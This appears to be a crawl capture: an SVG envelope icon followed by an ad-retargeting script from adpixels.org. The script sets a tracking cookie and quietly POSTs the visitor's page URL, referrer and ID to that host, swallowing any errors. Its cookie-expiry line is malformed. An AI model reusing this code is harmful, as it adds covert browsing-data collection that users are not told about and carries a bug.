	 viewBox="0 0 172.3 172.3" style="enable-background:new 0 0 172.3 172.3;" xml:space="preserve">
<style type="text/css">
	.st2{fill:#FFFFFF;stroke:#ADADAD;stroke-miterlimit:10;}
	.st3{fill:#B3B3B3;}
	.st5{fill:#FFFFFF;}
	.st7{display:inline;}
</style>
<path class="st2" d="M131.5,69.1v56.5H40.8V69.1l42.7,26.6c1.6,1,3.6,1,5.3,0L131.5,69.1z"/>
<path class="st3" d="M86.2,0C38.6,0,0,38.6,0,86.2s38.6,86.2,86.2,86.2c47.6,0,86.1-38.6,86.1-86.2S133.7,0,86.2,0z M20.5,43
	c0.1-0.1,0.2-0.2,0.3-0.3l0.2,0.1C20.8,42.8,20.6,42.9,20.5,43z M24.9,37.2c0.7-0.6,1.8-0.5,2.7-0.4C26.7,36.9,25.8,37,24.9,37.2z
	 M131.5,125.6H40.8V69.1l42.7,26.6c1.6,1,3.6,1,5.3,0l42.7-26.6L131.5,125.6L131.5,125.6z M131.5,55.1L88.8,81.7c-1.6,1-3.6,1-5.3,0
	L40.8,55.1L40,54.6h92.4L131.5,55.1z M145.2,39.5c0.4,0.2,0.7,0.4,1.1,0.7L145.2,39.5z"/>
<path d="M132.4,54.6l-0.9,0.5L88.8,81.7c-1.6,1-3.6,1-5.3,0L40.8,55.1L40,54.6H132.4z"/>
<path class="st4" d="M27.6,36.8c-0.9,0.1-1.8,0.2-2.7,0.4C25.6,36.6,26.7,36.7,27.6,36.8z"/>
<path class="st5" d="M132.4,54.6l-0.9,0.5L88.8,81.7c-1.6,1-3.6,1-5.3,0L40.8,55.1L40,54.6H132.4z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://adpixels.org/yield-call.js
body_size: 276
content:
(async () => {
  try {
    let clickId = getCookie("adpixels");
    if (!clickId || clickId === '') clickId = "891d6451-16f2-4cbd-9857-1a4fe73dbb72";

    const expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
    document.cookie = "adpixels" + '=' + clickId + '; expires=' + expires + 86400 +
      ';path=/';

    const data = {
      url: window.location.href,
      referrer: document.referrer,
      unique_id: clickId,
    };

   
     await fetch("https://adpixels.org" + "/retargetyeld", {
      method: 'POST',
      body: JSON.stringify(data),
      headers: {
        'Content-Type': 'application/json',
        'Cache-Control': 'no-cache',
        'Pragma': 'no-cache',
      },
    });

    } catch (e) {
    }
  function getCookie(cname) {
      const name = cname + '=';
      const ca = document.cookie.split(';');
      for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) === ' ') {
          c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
          return c.substring(name.length, c.length);
        }
      }
      return '';
    }
})();